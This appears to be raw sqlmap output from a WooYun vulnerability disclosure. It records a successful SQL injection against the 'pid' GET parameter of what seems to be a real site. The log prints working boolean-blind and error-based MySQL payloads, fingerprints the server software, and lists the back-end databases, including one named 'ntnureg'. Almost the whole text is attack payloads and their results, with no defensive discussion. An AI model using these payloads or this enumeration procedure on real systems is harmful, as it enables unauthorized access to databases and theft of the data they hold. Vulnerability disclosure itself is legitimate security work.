 [23:18:30] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'pid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 241 HTTP(s) requests:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=4' AND 7056=7056 AND 'HWzB'='HWzB&id=6
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: pid=4' AND (SELECT 1568 FROM(SELECT COUNT(*),CONCAT(0x7176707a71,(SELECT (ELT(1568=1568,1))),0x71626b6271,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vHvJ'='vHvJ&id=6
---
[23:29:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.6.7
back-end DBMS: MySQL 5.0
[23:29:39] [INFO] fetching database names
[23:29:42] [INFO] the SQL query used returns 5 entries
[23:29:43] [INFO] retrieved: information_schema
[23:29:43] [INFO] retrieved: mysql
[23:29:43] [INFO] retrieved: ntnureg
[23:29:44] [INFO] retrieved: performance_schema
[23:29:44] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] ntnureg
[*] performance_schema
[*] test
[23:29:44] [WARNING] HTTP error codes detected during run:
www.wooyun.org